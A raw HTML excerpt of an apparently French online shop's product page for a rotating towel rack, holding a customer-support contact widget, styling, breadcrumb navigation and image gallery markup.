        <path d="M559.017,210.569H422.774V100.102c0-28.708-23.594-52.301-52.301-52.301H52.301C23.594,47.801,0,71.394,0,100.102v191.476c0,28.708,23.594,52.301,52.301,52.301h30.958l39.004,52.301c2.182,3.682,6.614,5.182,11.047,5.182s8.115-2.182,11.047-5.182l39.004-52.301h5.864v110.467c0,28.708,23.594,52.301,52.301,52.301H428.57l39.004,52.301c2.182,3.682,6.614,5.182,11.047,5.182s8.115-2.182,11.047-5.182l39.004-52.301h30.958c28.708,0,52.301-23.594,52.301-52.301V262.87C612,234.094,588.475,210.569,559.017,210.569z M176.065,316.603c-4.432,0-8.115,2.182-11.047,5.182l-32.39,42.687l-32.39-42.687c-2.182-3.682-6.614-5.182-11.047-5.182H50.869c-13.979,0-25.026-11.047-25.026-25.026V100.102c0-13.979,11.047-25.026,25.026-25.026h318.172c13.979,0,25.025,11.047,25.025,25.026v124.446v67.03c0,13.979-11.047,25.026-25.025,25.026H202.523L176.065,316.603L176.065,316.603z M584.792,454.346c0,13.979-11.047,25.026-25.025,25.026h-38.322c-4.432,0-8.115,2.182-11.047,5.182l-32.39,42.687l-32.39-42.687c-2.182-3.682-6.614-5.182-11.047-5.182H241.595c-13.979,0-25.026-11.047-25.026-25.026V343.879h153.904c10.297,0,19.911-2.932,27.958-8.115h103.102c7.364,0,13.229-5.864,13.229-13.229c0-7.365-5.864-13.229-13.229-13.229h-81.009c2.182-5.182,2.932-11.047,2.932-17.661v-53.051h136.242c13.979,0,25.026,11.047,25.026,25.026v190.726H584.792z M514.08,398.363c0,7.364-5.864,13.229-13.229,13.229h-200.34c-7.364,0-13.229-5.864-13.229-13.229s5.864-13.229,13.229-13.229h200.34C508.148,385.066,514.08,390.998,514.08,398.363z M310.057,248.823h-199.59c-7.364,0-13.229-5.864-13.229-13.229s5.864-13.229,13.229-13.229h199.59c7.364,0,13.229,5.864,13.229,13.229C324.036,242.959,317.422,248.823,310.057,248.823zM97.238,159.018c0-7.364,5.864-13.229,13.229-13.229H230.48c7.364,0,13.229,5.864,13.229,13.229c0,7.364-5.864,13.229-13.229,13.229H110.467C103.102,172.246,97.238,166.382,97.238,159.018z"></path>
    </svg><div class="support-header-b">
                      <strong>Besoin d'aide ?</strong>
                      <span>Parlez à un membre de notre équipe</span>
                  </div>
              </div>

              <div class="support-content"><div class="service-content"><div class="a-block ct">
                                        <div class="title-contact"><svg viewBox="0 0 512 512.00052" role="presentation">
      <path d="m379.18 287.94c-19.219 19.242-49.238 49.293-74.375 74.605-29.879-19.559-56.887-41.141-78.605-62.859-26.82-26.82-60.359-65.008-78.484-92.059 23.012-22.848 53.105-52.902 75.188-74.965l-132.66-132.66-66.191 65-0.097657 0.097656c-18.523 18.523-26.367 43.809-23.312 75.152 9.7695 100.23 132.33 245.4 240.68 318.11 62.727 42.098 152.89 81.066 206.21 27.734 38.719-38.715 53.52-54.488 54.133-55.141l9.9297-10.602zm47.125 176.93c-40.371 40.367-120.43 0.66016-168.26-31.438-100.54-67.477-218.71-205.67-227.52-296.1-2.1406-21.945 2.7773-39.094 14.613-50.961l44.918-44.109 90.379 90.383c-45.836 45.766-59.645 59.406-70.625 70.277l5.8242 10.039c17.688 30.469 58.711 77.316 89.344 107.95 33.602 33.602 68.094 57.324 104.16 79.898l8.4492-8.5273c18.539-18.707 45.48-45.719 61.609-61.875l90.504 90.504c-8.3828 8.6523-22.387 22.949-43.391 43.957z"></path
    </svg><span>Téléphone:</span>
                                        </div><a href="tel:+33 05 68 19 77 76+33 05 68 19 77 76" target="_blank">
                                                <div class="a-block-cont">
                                                    <span>+33 05 68 19 77 76</span>
                                                    <strong>Numéro Gratuit</strong>
                                                </div>
                                            </a></div><div class="a-block ce">
                                        <div class="title-contact"><svg viewBox="0 0 479.058 479.058" role="presentation">
      <path d="m434.15 59.882h-389.23c-24.766 0-44.912 20.146-44.912 44.912v269.47c0 24.766 20.146 44.912 44.912 44.912h389.23c24.766 0 44.912-20.146 44.912-44.912v-269.47c0-24.766-20.146-44.912-44.912-44.912zm0 29.941c2.034 0 3.969 0.422 5.738 1.159l-200.36 173.65-200.36-173.65c1.769-0.736 3.704-1.159 5.738-1.159zm0 299.41h-389.23c-8.26 0-14.971-6.71-14.971-14.971v-251.65l199.78 173.14c2.822 2.441 6.316 3.655 9.81 3.655s6.988-1.213 9.81-3.655l199.78-173.14v251.65c-1e-3 8.26-6.711 14.97-14.971 14.97z"></path>
    </svg><span>E-mail:</span>
                                        </div><a target="_blank" href="mailto:Help@laventeflash.fr">
                                                <div class="a-block-cont">
                                                    <span>Help@laventeflash.fr</span>
                                                </div>
                                            </a></div><div class="a-block ha">
                                        <div class="title-contact"><svg viewBox="0 0 512 512" role="presentation">
      <path d="m256 0c-141.16 0-256 114.84-256 256s114.84 256 256 256c141.16 0 256-114.84 256-256s-114.84-256-256-256zm0 474.63c-120.55 0-218.63-98.078-218.63-218.63s98.078-218.63 218.63-218.63 218.63 98.077 218.63 218.62c0 120.56-98.078 218.63-218.63 218.63z"></path><path d="m343.2 256h-80.973v-112.12c0-10.321-8.365-18.686-18.686-18.686s-18.686 8.365-18.686 18.686v130.8c0 10.321 8.365 18.686 18.686 18.686h99.659c10.321 0 18.686-8.365 18.686-18.686s-8.365-18.686-18.686-18.686z"></path>
    </svg><span>Horaires d'ouverture:</span>
                                        </div>
                                        <div class="a-block-cont">
                                            <span><span>Du lundi au Jeudi<br>
de 9h à 13h et de 14h à 19h<br>
Vendredi<br>
de 9h à 17h30</span></span>
                                        </div>
                                    </div></div></div>
          </div>
      </div>
    </section>

    <style>
        .support-floating .support-button {
            background: #0cb6a2;
        }

        .support-floating .support-button svg {
            fill: #ffffff;
        }

        .support-floating .support-header {
            background: #0cb6a2;
        }

        .support-floating .support-header-b {
            color: #ffffff;
        }

        .support-floating .support-content {
            color: #202020;
        }

        .support-floating .a-block .title-contact svg {
            width: 14px;
            height: 14px;
            margin-right: 5px;
            fill: #e486a7;
        }

        .support-floating .a-block .a-block-cont strong {
            color: #e486a7;
            border: 1px solid #e486a7;
        }
    </style>

    <script type="text/javascript">
      function openClose() {
        $(".support-floating").toggleClass("support-show");
      }
    </script>
</div>
<!-- END sections: overlay-group --><main id="main" role="main">
      <div id="shopify-section-template--26688204079451__main" class="shopify-section"><style>
  :root {
      --altura-atc: 54px;
  }
  .product-label--custom1 {
  background: #f8cf29;
  color: #000000;
}

.product-label--custom2 {
  background: #000000;
  color: #ffffff;
}
.product-label--vendidos {
  background: #f8cf29;
  color: #000000;
}
  .product-label--oferta {
  background: linear-gradient(90deg, #0cb6a2 0, #000000 50%,#0cb6a2 100%);
  color: #ffffff;
}
</style>

<section data-section-id="template--26688204079451__main" data-section-type="product" data-section-settings='{
  "showShippingEstimator": false,
  "showQuantitySelector": false,
  "showPaymentButton": false,
  "showInventoryQuantity": null,
  "lowInventoryThreshold": null,
  "galleryTransitionEffect": "slide",
  "enableImageZoom": false,
  "zoomEffect": "outside",
  "enableVideoLooping": false,
  "productOptions": [&quot;Couleur&quot;],
  "enableHistoryState": true,
  "infoOverflowScroll": true,
  "isQuickView": false
}'><div class="container container--flush">
      <div class="page__sub-header">
        <nav aria-label="Fil d&#39;ariane" class="breadcrumb">
          <ol class="breadcrumb__list" role="list">
            <li class="breadcrumb__item">
              <a class="breadcrumb__link link" href="/">Accueil</a><svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item"><a class="breadcrumb__link link" href="/collections/all">Tous les produits</a><svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item">
              <span class="breadcrumb__link" aria-current="page">Porte Serviettes Rotatif</span>
            </li>
          </ol>
        </nav></div>

      <div class="product-block-list product-block-list--large">
        <div class="product-block-list__wrapper"><div class="product-block-list__item product-block-list__item--gallery">
              <div class="card">
    <div class="card__section card__section--tight">
      <div class="product-gallery product-gallery--with-thumbnails"><div class="product-gallery__carousel-wrapper">
          <div class="product-gallery__carousel " data-media-count="14" data-initial-media-id="45772644057435"><div class="product-gallery__carousel-item is-selected " tabindex="-1" data-media-id="45772644057435" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//laventeflash.fr/cdn/shop/products/Sbcbaf1e700c14c0888056edb8cee8aecF.webp?v=1703607325&amp;width=800" alt="Porte Serviettes Rotatif" srcset="//laventeflash.fr/cdn/shop/products/Sbcbaf1e700c14c0888056edb8cee8aecF.webp?v=1703607325&amp;width=400 400w, //laventeflash.fr/cdn/shop/products/Sbcbaf1e700c14c0888056edb8cee8aecF.webp?v=1703607325&amp;width=500 500w, //laventeflash.fr/cdn/shop/products/Sbcbaf1e700c14c0888056edb8cee8aecF.webp?v=1703607325&amp;width=600 600w, //laventeflash.fr/cdn/shop/products/Sbcbaf1e700c14c0888056edb8cee8aecF.webp?v=1703607325&amp;width=700 700w, //laventeflash.fr/cdn/shop/products/Sbcbaf1e700c14c0888056edb8cee8aecF.webp?v=1703607325&amp;width=800 800w" width="800" height="800" loading="lazy" class="product-gallery__image" data-zoom="//laventeflash.fr/cdn/shop/products/Sbcbaf1e700c14c0888056edb8cee8aecF.webp?v=1703607325&amp;width=1800" data-zoom-width="800"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="45772644090203" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//laventeflash.fr/cdn/shop/products/S193de89767f44cec86f1355ef05b504d2.webp?v=1703607325&amp;width=800" alt="Porte Serviettes Rotatif" srcset="//laventeflash.fr/cdn/shop/products/S193de89767f44cec86f1355ef05b504d2.webp?v=1703607325&amp;width=400 400w, //laventeflash.fr/cdn/shop/products/S193de89767f44cec86f1355ef05b504d2.webp?v=1703607325&amp;width=500 500w, //laventeflash.fr/cdn/shop/products/S193de89767f44cec86f1355ef05b504d2.webp?v=1703607325&amp;width=600 600w, //laventeflash.fr/cdn/shop/products/S193de89767f44cec86f1355ef05b504d2.webp?v=1703607325&amp;width=700 700w, //laventeflash.fr/cdn/shop/products/S193de89767f44cec86f1355ef05b504d2.webp?v=1703607325&amp;width=800 800w" width="800" height="800" loading="lazy" class="product-gallery__image" data-zoom="//laventeflash.fr/cdn/shop/products/S193de89767f44cec86f1355ef05b504d2.webp?v=1703607325&amp;width=1800" data-zoom-width="800"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="45772644122971" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//laventeflash.fr/cdn/shop/products/Sc35d2219a2e14fb893120035380afe4bz.webp?v=1703607325&amp;width=800" alt="Porte Serviettes Rotatif" srcset="//laventeflash.fr/cdn/shop/products/Sc35d2219a2e14fb893120035380afe4bz.webp?v=1703607325&amp;width=400 400w, //laventeflash.fr/cdn/shop/products/Sc35d2219a2e14fb893120035380afe4bz.webp?v=1703607325&amp;width=500 500w, //laventeflash.fr/cdn/shop/products/Sc35d2219a2e14fb893120035380afe4bz.webp?v=1703607325&amp;width=600 600w, //laventeflash.fr/cdn/shop/products/Sc35d2219a2e14fb893120035380afe4bz.webp?v=1703607325&amp;width=700 700w, //laventeflash.fr/cdn/shop/products/Sc35d2219a2e14fb893120035380afe4bz.webp?v=1703607325&amp;width=800 800w" width="800" height="800" loading="lazy" class="product-gallery__image" data-zoom="//laventeflash.fr/cdn/shop/products/Sc35d2219a2e14fb893120035380afe4bz.webp?v=1703607325&amp;width=1800" data-zoom-width="800"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="45772644155739" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//laventeflash.fr/cdn/shop/products/S12da8d6ea7b2462f8d22ffbfff4506deA.webp?v=1703607325&amp;width=800" alt="Porte Serviettes Rotatif" srcset="//laventeflash.fr/cdn/shop/products/S12da8d6ea7b2462f8d22ffbfff4506deA.webp?v=1703607325&amp;width=400 400w, //laventeflash.fr/cdn/shop/products/S12da8d6ea7b2462f8d22ffbfff4506deA.webp?v=1703607325&amp;width=500 500w, //laventeflash.fr/cdn/shop/products/S12da8d6ea7b2462f8d22ffbfff4506deA.webp?v=1703607325&amp;width=600 600w, //laventeflash.fr/cdn/shop/products/S12da8d6ea7b2462f8d22ffbfff4506deA.webp?v=1703607325&amp;width=700 700w, //laventeflash.fr/cdn/shop/products/S12da8d6ea7b2462f8d22ffbfff4506deA.webp?v=1703607325&amp;width=800 800w" width="800" height="800" loading="lazy" class="product-gallery__image" data-zoom="//laventeflash.fr/cdn/shop/products/S12da8d6ea7b2462f8d22ffbfff4506deA.webp?v=1703607325&amp;width=1800" data-zoom-width="800"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="45772644188507" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//laventeflash.fr/cdn/shop/products/S1536d64d43d844378348cab6356e6136B.webp?v=1703607325&amp;width=800" alt="Porte Serviettes Rotatif" srcset="//laventeflash.fr/cdn/shop/products/S1536d64d43d844378348cab6356e6136B.webp?v=1703607325&amp;width=400 400w, //laventeflash.fr/cdn/shop/products/S1536d64d43d844378348cab6356e6136B.webp?v=1703607325&amp;width=500 500w, //laventeflash.fr/cdn/shop/products/S1536d64d43d844378348cab6356e6136B.webp?v=1703607325&amp;width=600 600w, //laventeflash.fr/cdn/shop/products/S1536d64d43d844378348cab6356e6136B.webp?v=1703607325&amp;width=700 700w, //laventeflash.fr/cdn/shop/products/S1536d64d43d844378348cab6356e6136B.webp?v=1703607325&amp;width=800 800w" width="800" height="800" loading="lazy" class="product-gallery__image" data-zoom="//laventeflash.fr/cdn/shop/products/S1536d64d43d844378348cab6356e6136B.webp?v=1703607325&amp;width=1800" data-zoom-width="800"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="45772644221275" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//laventeflash.fr/cdn/shop/products/S4bd039fe77d54eaf896ec2c25237af89y.webp?v=1703607325&amp;width=800" alt="Porte Serviettes Rotatif" srcset="//laventeflash.fr/cdn/shop/products/S4bd039fe77d54eaf896ec2c25237af89y.webp?v=1703607325&amp;width=400 400w, //laventeflash.fr/cdn/shop/products/S4bd039fe77d54eaf896ec2c25237af89y.webp?v=1703607325&amp;width=500 500w, //laventeflash.fr/cdn/shop/products/S4bd039fe77d54eaf896ec2c25237af89y.webp?v=1703607325&amp;width=600 600w, //laventeflash.fr/cdn/shop/products/S4bd039fe77d54eaf896ec2c25237af89y.webp?v=1703607325&amp;width=700 700w, //laventeflash.fr/cdn/shop/products/S4bd039fe77d54eaf896ec2c25237af89y.webp?v=1703607325&amp;width=800 800w" width="800" height="800" loading="lazy" class="product-gallery__image" data-zoom="//laventeflash.fr/cdn/shop/products/S4bd039fe77d54eaf896ec2c25237af89y.webp?v=1703607325&amp;width=1800" data-zoom-width="800"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="45772644254043" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//laventeflash.fr/cdn/shop/products/Sdbf9fab3be7747de922dfdfc0901eacf0.webp?v=1703607325&amp;width=800" alt="Porte Serviettes Rotatif" srcset="//laventeflash.fr/cdn/shop/products/Sdbf9fab3be7747de922dfdfc0901eacf0.webp?v=1703607325&amp;width=400 400w, //laventeflash.fr/cdn/shop/products/Sdbf9fab3be7747de922dfdfc0901eacf0.webp?v=1703607325&amp;width=500 500w, //laventeflash.fr/cdn/shop/products/Sdbf9fab3be7747de922dfdfc0901eacf0.webp?v=1703607325&amp;width=600 600w, //laventeflash.fr/cdn/shop/products/Sdbf9fab3be7747de922dfdfc0901eacf0.webp?v=1703607325&amp;width=700 700w, //laventeflash.fr/cdn/shop/products/Sdbf9fab3be7747de922dfdfc0901eacf0.webp?v=1703607325&amp;width=800 800w" width="800" height="800" loading="lazy" class="product-gallery__image" data-zoom="//laventeflash.fr/cdn/shop/products/Sdbf9fab3be7747de922dfdfc0901eacf0.webp?v=1703607325&amp;width=1800" data-zoom-width="800"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="45772644286811" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//laventeflash.fr/cdn/shop/products/S35dd404e592045ef909ecb8e888e0d70Z.webp?v=1703607325&amp;width=800" alt="Porte Serviettes Rotatif" srcset="//laventeflash.fr/cdn/shop/products/S35dd404e592045ef909ecb8e888e0d70Z.webp?v=1703607325&amp;width=400 400w, //laventeflash.fr/cdn/shop/products/S35dd404e592045ef909ecb8e888e0d70Z.webp?v=1703607325&amp;width=500 500w, //laventeflash.fr/cdn/shop/products/S35dd404e592045ef909ecb8e888e0d70Z.webp?v=1703607325&amp;width=600 600w, //laventeflash.fr/cdn/shop/products/S35dd404e592045ef909ecb8e888e0d70Z.webp?v=1703607325&amp;width=700 700w, //laventeflash.fr/cdn/shop/products/S35dd404e592045ef909ecb8e888e0d70Z.webp?v=1703607325&amp;width=800 800w" width="800" height="800" loading="lazy" class="product-gallery__image" data-zoom="//laventeflash.fr/cdn/shop/products/S35dd404e592045ef909ecb8e888e0d70Z.webp?v=1703607325&amp;width=1800" data-zoom-width="800"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="45772644319579" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//laventeflash.fr/cdn/shop/products/S99dd93ca742f467094e6b30f5ed8f713Q.webp?v=1703607325&amp;width=800" alt="Porte Serviettes Rotatif" srcset="//laventeflash.fr/cdn/shop/products/S99dd93ca742f467094e6b30f5ed8f713Q.webp?v=1703607325&amp;width=400 400w, //laventeflash.fr/cdn/shop/products/S99dd93ca742f467094e6b30f5ed8f713Q.webp?v=1703607325&amp;width=500 500w, //laventeflash.fr/cdn/shop/products/S99dd93ca742f467094e6b30f5ed8f713Q.webp?v=1703607325&amp;width=600 600w, //laventeflash.fr/cdn/shop/products/S99dd93ca742f467094e6b30f5ed8f713Q.webp?v=1703607325&amp;width=700 700w, //laventeflash.fr/cdn/shop/products/S99dd93ca742f467094e6b30f5ed8f713Q.webp?v=1703607325&amp;width=800 800w" width="800" height="800" loading="lazy" class="product-gallery__image" data-zoom="//laventeflash.fr/cdn/shop/products/S99dd93ca742f467094e6b30f5ed8f713Q.webp?v=1703607325&amp;width=1800" data-zoom-width="800"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="45772644352347" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//laventeflash.fr/cdn/shop/products/Sfc507b27ad194c3391ac6e8f6f65238dA.webp?v=1703607325&amp;width=800" alt="Porte Serviettes Rotatif" srcset="//laventeflash.fr/cdn/shop/products/Sfc507b27ad194c3391ac6e8f6f65238dA.webp?v=1703607325&amp;width=400 400w, //laventeflash.fr/cdn/shop/products/Sfc507b27ad194c3391ac6e8f6f65238dA.webp?v=1703607325&amp;width=500 500w, //laventeflash.fr/cdn/shop/products/Sfc507b27ad194c3391ac6e8f6f65238dA.webp?v=1703607325&amp;width=600 600w, //laventeflash.fr/cdn/shop/products/Sfc507b27ad194c3391ac6e8f6f65238dA.webp?v=1703607325&amp;width=700 700w, //laventeflash.fr/cdn/shop/products/Sfc507b27ad194c3391ac6e8f6f65238dA.webp?v=1703607325&amp;width=800 800w" width="800" height="800" loading="lazy" class="product-gallery__image" data-zoom="//laventeflash.fr/cdn/shop/products/Sfc507b27ad194c3391ac6e8f6f65238dA.webp?v=1703607325&amp;width=1800" data-zoom-width="800"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="45772644385115" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//laventeflash.fr/cdn/shop/products/S06ad198c17f04971ab65c4eb96a187307.webp?v=1703607325&amp;width=800" alt="Porte Serviettes Rotatif" srcset="//laventeflash.fr/cdn/shop/products/S06ad198c17f04971ab65c4eb96a187307.webp?v=1703607325&amp;width=400 400w, //laventeflash.fr/cdn/shop/products/S06ad198c17f04971ab65c4eb96a187307.webp?v=1703607325&amp;width=500 500w, //laventeflash.fr/cdn/shop/products/S06ad198c17f04971ab65c4eb96a187307.webp?v=1703607325&amp;width=600 600w, //laventeflash.fr/cdn/shop/products/S06ad198c17f04971ab65c4eb96a187307.webp?v=1703607325&amp;width=700 700w, //laventeflash.fr/cdn/shop/products/S06ad198c17f04971ab65c4eb96a187307.webp?v=1703607325&amp;width=800 800w" width="800" height="800" loading="lazy" class="product-gallery__image" data-zoom="//laventeflash.fr/cdn/shop/products/S06ad198c17f04971ab65c4eb96a187307.webp?v=1703607325&amp;width=1800" data-zoom-width="800"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="45772644417883" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//laventeflash.fr/cdn/shop/products/S4e9571180e3f49fea0a26840a2e023afv.webp?v=1703607325&amp;width=800" alt="Porte Serviettes Rotatif" srcset="//laventeflash.fr/cdn/shop/products/S4e9571180e3f49fea0a26840a2e023afv.webp?v=1703607325&amp;width=400 400w, //laventeflash.fr/cdn/shop/products/S4e9571180e3f49fea0a26840a2e023afv.webp?v=1703607325&amp;width=500 500w, //laventeflash.fr/cdn/shop/products/S4e9571180e3f49fea0a26840a2e023afv.webp?v=1703607325&amp;width=600 600w, //laventeflash.fr/cdn/shop/products/S4e9571180e3f49fea0a26840a2e023afv.webp?v=1703607325&amp;width=700 700w, //laventeflash.fr/cdn/shop/products/S4e9571180e3f49fea0a26840a2e023afv.webp?v=1703607325&amp;width=800 800w" width="800" height="800" loading="lazy" class="product-gallery__image" data-zoom="//laventeflash.fr/cdn/shop/products/S4e9571180e3f49fea0a26840a2e023afv.webp?v=1703607325&amp;width=1800" data-zoom-width="800"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="45772644450651" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//laventeflash.fr/cdn/shop/products/S2da94dcda8a24eb482986da67c427db3S.webp?v=1703607325&amp;width=800" alt="Porte Serviettes Rotatif" srcset="//laventeflash.fr/cdn/shop/products/S2da94dcda8a24eb482986da67c427db3S.webp?v=1703607325&amp;width=400 400w, //laventeflash.fr/cdn/shop/products/S2da94dcda8a24eb482986da67c427db3S.webp?v=1703607325&amp;width=500 500w, //laventeflash.fr/cdn/shop/products/S2da94dcda8a24eb482986da67c427db3S.webp?v=1703607325&amp;width=600 600w, //laventeflash.fr/cdn/shop/products/S2da94dcda8a24eb482986da67c427db3S.webp?v=1703607325&amp;width=700 700w, //laventeflash.fr/cdn/shop/products/S2da94dcda8a24eb482986da67c427db3S.webp?v=1703607325&amp;width=800 800w" width="800" height="800" loading="lazy" class="product-gallery__image" data-zoom="//laventeflash.fr/cdn/shop/products/S2da94dcda8a24eb482986da67c427db3S.webp?v=1703607325&amp;width=1800" data-zoom-width="800"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="45772644483419" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//laventeflash.fr/cdn/shop/products/S74cc1fc9275c4a788c70d90828e0b003Z.webp?v=1703607325&amp;width=800" alt="Porte Serviettes Rotatif" srcset="//laventeflash.fr/cdn/shop/products/S74cc1fc9275c4a788c70d90828e0b003Z.webp?v=1703607325&amp;width=400 400w, //laventeflash.fr/cdn/shop/products/S74cc1fc9275c4a788c70d90828e0b003Z.webp?v=1703607325&amp;width=500 500w, //laventeflash.fr/cdn/shop/products/S74cc1fc9275c4a788c70d90828e0b003Z.webp?v=1703607325&amp;width=600 600w, //laventeflash.fr/cdn/shop/products/S74cc1fc9275c4a788c70d90828e0b003Z.webp?v=1703607325&amp;width=700 700w, //laventeflash.fr/cdn/shop/products/S74cc1fc9275c4a788c70d90828e0b003Z.webp?v=1703607325&amp;width=800 800w" width="800" height="800" loading="lazy" class="product-gallery__image" data-zoom="//laventeflash.fr/cdn/shop/products/S74cc1fc9275c4a788c70d90828e0b003Z.webp?v=1703607325&amp;width=1800" data-zoom-width="800"></div>
                    </div></div></div></div><div class="scroller">
            <div class="scroller__inner">
              <div class="product-gallery__thumbnail-list"><a href="//laventeflash.fr/cdn/shop/products/Sbcbaf1e700c14c0888056edb8cee8aecF_1024x.webp?v=1703607325" rel="noopener" class="product-gallery__thumbnail is-nav-selected " data-media-id="45772644057435" ><img src="//laventeflash.fr/cdn/shop/products/Sbcbaf1e700c14c0888056edb8cee8aecF.webp?v=1703607325&amp;width=800" alt="Porte Serviettes Rotatif" srcset="//laventeflash.fr/cdn/shop/products/Sbcbaf1e700c14c0888056edb8cee8aecF.webp?v=1703607325&amp;width=130 130w, //laventeflash.fr/cdn/shop/products/Sbcbaf1e700c14c0888056edb8cee8aecF.webp?v=1703607325&amp;width=260 260w, //laventeflash.fr/cdn/shop/products/Sbcbaf1e700c14c0888056edb8cee8aecF.webp?v=1703607325&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//laventeflash.fr/cdn/shop/products/S193de89767f44cec86f1355ef05b504d2_1024x.webp?v=1703607325" rel="noopener" class="product-gallery__thumbnail  " data-media-id="45772644090203" ><img src="//laventeflash.fr/cdn/shop/products/S193de89767f44cec86f1355ef05b504d2.webp?v=1703607325&amp;width=800" alt="Porte Serviettes Rotatif" srcset="//laventeflash.fr/cdn/shop/products/S193de89767f44cec86f1355ef05b504d2.webp?v=1703607325&amp;width=130 130w, //laventeflash.fr/cdn/shop/products/S193de89767f44cec86f1355ef05b504d2.webp?v=1703607325&amp;width=260 260w, //laventeflash.fr/cdn/shop/products/S193de89767f44cec86f1355ef05b504d2.webp?v=1703607325&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//laventeflash.fr/cdn/shop/products/Sc35d2219a2e14fb893120035380afe4bz_1024x.webp?v=1703607325" rel="noopener" class="product-gallery__thumbnail  " data-media-id="45772644122971" ><img src="//laventeflash.fr/cdn/shop/products/Sc35d2219a2e14fb893120035380afe4bz.webp?v=1703607325&amp;width=800" alt="Porte Serviettes Rotatif" srcset="//laventeflash.fr/cdn/shop/products/Sc35d2219a2e14fb893120035380afe4bz.webp?v=1703607325&amp;width=130 130w, //laventeflash.fr/cdn/shop/products/Sc35d2219a2e14fb893120035380afe4bz.webp?v=1703607325&amp;width=260 260w, //laventeflash.fr/cdn/shop/products/Sc35d2219a2e14fb893120035380afe4bz.webp?v=1703607325&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//laventeflash.fr/cdn/shop/products/S12da8d6ea7b2462f8d22ffbfff4506deA_1024x.webp?v=1703607325" rel="noopener" class="product-gallery__thumbnail  " data-media-id="45772644155739" ><img src="//laventeflash.fr/cdn/shop/products/S12da8d6ea7b2462f8d22ffbfff4506deA.webp?v=1703607325&amp;width=800" alt="Porte Serviettes Rotatif" srcset="//laventeflash.fr/cdn/shop/products/S12da8d6ea7b2462f8d22ffbfff4506deA.webp?v=1703607325&amp;width=130 130w, //laventeflash.fr/cdn/shop/products/S12da8d6ea7b2462f8d22ffbfff4506deA.webp?v=1703607325&amp;width=260 260w, //laventeflash.fr/cdn/shop/products/S12da8d6ea7b2462f8d22ffbfff4506deA.webp?v=1703607325&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//laventeflash.fr/cdn/shop/products/S1536d64d43d844378348cab6356e6136B_1024x.webp?v=1703607325" rel="noopener" class="product-gallery__thumbnail  " data-media-id="45772644188507" ><img src="//laventeflash.fr/cdn/shop/products/S1536d64d43d844378348cab6356e6136B.webp?v=1703607325&amp;width=800" alt="Porte Serviettes Rotatif" srcset="//laventeflash.fr/cdn/shop/products/S1536d64d43d844378348cab6356e6136B.webp?v=1703607325&amp;width=130 130w, //laventeflash.fr/cdn/shop/products/S1536d64d43d844378348cab6356e6136B.webp?v=1703607325&amp;width=260 260w, //laventeflash.fr/cdn/shop/products/S1536d64d43d844378348cab6356e6136B.webp?v=1703607325&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//laventeflash.fr/cdn/shop/products/S4bd039fe77d54eaf896ec2c25237af89y_1024x.webp?v=1703607325" rel="noopener" class="product-gallery__thumbnail  " data-media-id="45772644221275" ><img src="//laventeflash.fr/cdn/shop/products/S4bd039fe77d54eaf896ec2c25237af89y.webp?v=1703607325&amp;width=800" alt="Porte Serviettes Rotatif" srcset="//laventeflash.fr/cdn/shop/products/S4bd039fe77d54eaf896ec2c25237af89y.webp?v=1703607325&amp;width=130 130w, 